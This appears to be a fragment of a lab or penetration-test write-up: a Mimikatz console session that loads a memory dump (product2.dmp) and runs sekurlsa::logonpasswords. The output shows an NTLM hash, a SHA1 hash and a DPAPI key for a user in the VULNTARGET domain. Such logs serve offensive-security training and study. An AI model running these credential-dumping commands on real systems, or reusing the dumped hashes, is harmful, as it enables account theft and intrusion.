 mimikatz 2.2.0 x64 (oe.eo)
cd  -  Change or display current directory
localtime  -  Displays system local date and time (OJ command)
hostname  -  Displays system local hostname
mimikatz # sekurlsa::minidump product2.dmp
Switch to MINIDUMP : 'product2.dmp'
mimikatz # sekurlsa::logonpasswords
Opening : 'product2.dmp' file for minidump...
Authentication Id : 0 ; 1183799 (00000000:00121037)
Session           : Interactive from 1
User Name         : win101
Domain            : VULNTARGET
Logon Server      : WIN-UH20PRD3EAO
Logon Time        : 2023/10/19 11:35:08
SID               : S-1-5-21-3374851086-947483859-3378876003-1103
msv :
[00000003] Primary
* Username : win101
* Domain   : VULNTARGET
* NTLM     : 282d975e35846022476068ab5a3d72df
* SHA1     : bc9ecca8d006d8152bd51db558221a0540c9d604
* DPAPI    : 8d6103509e746ac0ed9641f7c21d7cf7
tspkg :
wdigest :
* Username : win101
* Domain   : VULNTARGET
* Password : (null)
kerberos :